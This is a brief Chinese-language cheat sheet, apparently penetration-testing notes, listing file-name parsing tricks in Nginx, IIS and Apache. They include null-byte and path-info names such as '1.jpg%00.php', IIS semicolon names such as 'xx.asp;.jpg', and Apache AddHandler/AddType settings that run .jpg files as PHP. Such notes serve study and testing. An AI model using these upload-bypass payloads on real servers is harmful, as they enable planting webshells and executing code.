 xxx.jpg%00.php
(Nginx <8.03 空字节代码执行漏洞)
Nginx
/1.jpg/1.php
/1.jpg%00.php
/1.jpg/%20\0.php
fix_pathinfo
解析漏洞
IIS
IIS5.x-IIS6.x
/xx.asp/xx.jpg
xx.asp;.jpg
test.asa test.cer test.cdx
IIS7.5 a.aspx.a;.a.aspx.jpg..jpg
apache
test.php.php123 是从右到左开始判断解析
AddHandler php5-script .php test2.php.jpg
AddType application/x-httpd-php .jpg
即使扩展名是 jpg，
一样能以 php 方式执行